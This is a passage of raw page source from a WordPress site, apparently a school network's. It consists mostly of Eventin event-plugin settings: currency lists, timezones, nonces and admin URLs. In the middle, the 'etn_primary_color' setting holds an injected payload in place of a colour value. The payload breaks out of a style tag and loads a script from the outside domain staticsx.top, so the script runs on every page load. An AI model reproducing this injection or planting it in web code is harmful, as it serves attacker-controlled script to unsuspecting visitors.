birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"25 January 2026","time_format":"g:i A","time_format_string":"4:39 AM","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.42","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2c39ebd58d","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.42" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.schoolnet.org.za","admin_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/","assets_url":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-za","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"53081","zoom_connection_check_nonce":"f068eac040","ticket_status_nonce":"f70b47bc09","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"25 January 2026","time_format":"g:i A","time_format_string":"4:39 